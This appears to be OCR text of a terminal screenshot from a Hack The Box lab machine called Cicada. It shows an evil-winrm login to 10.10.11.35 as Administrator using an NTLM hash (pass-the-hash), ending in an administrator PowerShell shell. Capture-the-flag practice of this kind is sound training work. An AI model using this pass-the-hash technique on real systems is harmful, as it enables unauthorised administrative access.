 ~/Desktop/Maquinas/Htb/Cicada/content / ✔ / ⌛ 3s sudo evil-winrm -i 10.10.11.35 -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f
341'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>